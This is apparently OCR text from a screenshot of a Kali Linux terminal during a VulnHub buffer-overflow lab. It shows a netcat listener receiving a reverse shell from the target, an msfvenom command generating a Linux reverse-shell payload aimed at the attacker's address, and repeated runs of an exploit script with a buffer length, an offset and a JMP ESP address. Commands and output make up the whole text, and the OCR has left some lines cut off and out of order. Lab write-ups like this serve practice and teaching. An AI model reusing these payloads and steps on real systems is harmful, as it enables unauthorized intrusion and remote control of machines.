 root@kali:/vulnhub# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.232.130] from (UNKNOWN) [192.168.232.131] 59848
id
FFE4 JMP ESP
uid=1002(puck) gid=1002(puck) groups=1002(puck)
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.232.130 LPORT=
2: root@kali: /vulnhub
Enter IP for target server: 127.0.0.1
Enter Port for target server: 9999
What is the total length of the buffer to use: 900
What is the offset length to use: 524
What is the JMP ESP Address to use: 0x311712F3
root@kali:/vulnhub# gedit step7_exploit_example.py
root@kali:/vulnhub# ./step7_exploit_example.py
Enter IP for target server: 127.0.0.1
Enter Port for target server: 9999
What is the total length of the buffer to use: 900
What is the offset length to use: 524
What is the JMP ESP Address to use: 0x311712F3
root@kali:/vulnhub# nc -nv 127.0.0.1 9999
(UNKNOWN) [127.0.0.1] 9999 (?) : Connection refused
root@kali:/vulnhub# ./step7_exploit_example.py
Enter IP for target server: 192.168.232.131
Enter Port for target server: 9999
What is the total length of the buffer to use: 900
What is the offset length to use: 524
What is the JMP ESP Address to use: 0x311712F3
root@kali:/vulnhub#